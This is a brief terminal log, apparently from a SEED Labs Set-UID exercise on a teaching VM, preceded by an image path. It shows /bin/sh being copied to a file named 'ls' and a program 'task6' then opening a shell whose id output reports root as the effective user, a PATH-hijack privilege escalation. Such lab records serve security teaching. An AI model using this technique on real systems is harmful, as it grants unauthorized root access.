 [09/03/20]seed@VM:~/lab1$ sudo cp /bin/sh ls
[09/03/20]seed@VM:~/lab1$ task6
VM# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)